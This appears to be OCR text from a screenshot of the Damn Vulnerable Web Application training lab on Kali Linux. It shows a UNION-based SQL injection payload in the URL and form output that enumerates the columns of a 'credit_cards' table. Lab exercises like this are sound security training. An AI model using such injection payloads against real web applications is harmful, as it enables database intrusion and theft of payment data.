 1 2 3 4
4:19
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'credit_card
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccid
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccnumber
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccv
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)